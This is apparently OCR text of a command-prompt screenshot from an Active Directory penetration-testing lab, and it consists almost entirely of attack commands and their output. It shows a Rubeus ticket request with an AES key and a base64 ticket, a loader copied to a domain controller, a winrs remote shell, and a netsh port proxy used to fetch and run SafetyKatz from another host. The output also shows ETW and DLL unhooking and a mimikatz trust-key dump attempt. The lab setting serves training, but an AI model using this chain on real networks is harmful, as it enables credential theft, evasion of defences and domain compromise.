 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc701...
GlPnM+OHEEaDq89iRvbPQXgm/ifpNnD6ucok64/C+SFcbkVwpN03+iEblIkclouEzv4MDG1gKH7Hi3YW
7KPffe6vWvA6k9pZtoQFWVvLEcLUSokX450yjvMqqalTiTVuFsnp5T691QGH64fTvoBSecFfmv7NszhF
kM0DLmLN0VA3Z10OrBewlR5nC5zKmlxWrJESoaelP3a9gfBBHST0McSVyfj9aOJzqEghR0NVBmdKK1zx
43lo2CZOzBGwtV04wWbShfipVQnqLwBNqmK135aphxosnAPp0GSUMXiVDc8dtobrI7kTy6zmY5fqe5OF
/RH9Kbmy3RU3GqHdng2Q/LpMVbHoiDF+j8N86mC6LKJ535CQz8ratAmHh8epf/Cmzd1d0b8ZR6poh6CJ
EShJ5fxwIJtbFXJXkYLpueAFh6MMUeljw0AnlXuAB/UiecUhK4KVhBjNfgQMlWegyEIIEp2v3/wSDQ4e
TYCAMJxtLmXExKYsZskIhygpG5cpaV/fE4rAb0tYtqtTyei1M28nqr0rMpweJJnkIEL/SSS+GMwkamaL
5BVyC4Eg3bqp7AEwyr1pJT71mcWuYzJ1Oe8vaba33oEBMwOEle88XRT6lC9EjZdnLVg0NC7MyukeRZuV
ihATBlJJN8SuteXLI6Q59oA4M7t0whxa6sCryWkVBG2e6+Dj4TVGbWhsJuVrDeQqAogfRa96DUNll6GH
4/gzo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEICq36qqTQQku
PNiF5/y905GGRaUciLEE4HQ0mktVpS6GoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohUwE6AD
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTA1MTkyMDQyMDNaphEYDzIwMjUwNTIwMDY0
MjAzWqcRGA8yMDI1MDUyNjIwNDIwM1qoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypLzAtoAMC
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FM
[*] Target LUID: 0x12a282e
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/19/2025 1:42:03 PM
EndTime : 5/19/2025 11:42:03 PM
RenewTill : 5/26/2025 1:42:03 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : KrfqqpNBCS482IXn/L3TkYZFpRyIsQTgdDSaS1WlLoY=
ASREP (key) : 6366243A657A4EA04E406F1ABC27F1ADA358CCD0138EC5CA2835067719DC7011
Administrator: C:\Windows\System32\cmd.exe - winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-trust /patch" "exit"
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-trust /patch" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/SafetyKatz.exe Arguments : lsadump::evasive-trust /patch exit
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # http://127.0.0.1:8080/SafetyKatz.exe
ERROR mimikatz_doLocal ; "http://127.0.0.1:8080/SafetyKatz.exe" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)